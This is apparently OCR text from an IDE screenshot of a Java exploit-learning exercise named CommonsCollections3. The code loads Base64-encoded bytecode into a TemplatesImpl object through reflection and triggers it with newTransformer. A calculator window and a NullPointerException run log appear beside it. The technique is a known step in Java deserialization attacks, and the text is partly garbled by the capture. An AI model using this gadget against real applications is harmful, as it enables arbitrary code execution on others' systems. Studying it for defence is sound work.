 CommonsCollections3.java
TemplatesImpl.java
ClassLoader.java
21 // templates.newTransformer();
22
23
24 byte[] code =
25 Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgATCgAUABUIABYKABQAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9v
26 TemplatesImpl templates = new TemplatesImpl();
27 setFieldValue(templates, code: "_bytecodes",new byte[][]{code});
28 setFieldValue(templates, code: "_name", value: "HelloTemplatesImpl");
29 setFieldValue(templates, code: "_tfactory",new TransformerFactoryImpl());
30 templates.newTransformer();
31
32 }
3 个用法 新 *
33 public static void setFieldValue(Object obj,String code,Object value) throws NoSuchFieldException, IllegalAccessException {
34 Class cl = obj.getClass();
35 Field field = cl.getDeclaredField(code);
36 field.setAccessible(true);
37 field.set(obj,value);
38 }
39 }
40
41
42
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行 CommonsCollections3
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at org.shear1n.CommonsCollections3.main(CommonsCollections3.java:30)
进程已结束，退出代码为 1